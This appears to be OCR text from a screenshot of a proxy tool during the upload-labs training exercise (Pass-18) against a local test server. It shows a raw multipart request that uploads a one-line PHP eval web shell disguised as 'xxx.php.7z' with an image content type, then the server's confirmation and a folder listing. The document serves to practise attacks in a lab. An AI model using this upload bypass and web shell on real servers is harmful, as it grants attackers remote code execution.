 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 317
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary08xFKANDS1qi1B2l
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary08xFKANDS1qi1B2l
Content-Disposition: form-data; name="upload_file"; filename="xxx.php.7z"
Content-Type: image/png
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary08xFKANDS1qi1B2l
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary08xFKANDS1qi1B2l--
Response
Raw
Headers
Hex
HTML
Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件已经被上传，但没有重命名。 </div>
<div id="img">
</div>
</li>
</ol>
</div>
oad-labs
搜索 upload-labs
(T) 帮助(H)
新建文件夹
名称 修改日期
upload1561943592.7z 2019/7/1 9:13
upload1561943593.7z 2019/7/1 9:13
uploadxxx.php.7z 2019/7/1 9:13
common.php 2019/2/25 16:09
config.php 2019/2/25 16:09
footer.php 2019/2/25 16:09
head.php 2019/2/25 16:09
include.php 2019/2/25 16:09
index.php 2019/2/25 16:09
menu.php 2019/2/25 16:09
README.md 2019/2/25 16:09
rmdir.php 2019/2/25 16:09
upload 2019/7/1 7:52
css 2019/2/25 16:09
doc 2019/2/25 16:09
docker 2019/2/25 16:09
img 2019/2/25 16:09
js 2019/2/25 16:09